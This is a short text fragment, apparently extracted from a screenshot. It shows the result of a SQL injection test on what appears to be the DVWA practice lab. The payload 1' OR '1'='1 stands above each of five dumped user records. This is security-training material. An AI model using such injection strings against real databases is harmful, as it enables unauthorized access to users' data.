 ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith